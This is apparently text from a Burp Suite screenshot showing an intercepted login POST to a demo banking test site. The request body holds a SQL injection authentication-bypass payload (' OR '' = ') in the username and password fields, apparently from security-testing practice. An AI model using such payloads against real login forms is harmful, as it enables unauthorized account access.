 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://demo.testfire.net:443 [65.61.137.117] Open browser
Time Type Direction Method URL Status code Length
20:23:52 De... HTTP → Request POST https://demo.testfire.net/doLogin
2 1
Request
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: demo.testfire.net
3 Cookie: JSESSIONID=FC5204A0ABE9107718BCCAB6DA659E2B
4 Content-Length: 40
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://demo.testfire.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://demo.testfire.net/login.jsp
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 uid=□' OR '' = '&passw=□ ' OR '' = '&btnSubmit=Login
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 21
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 121.0MB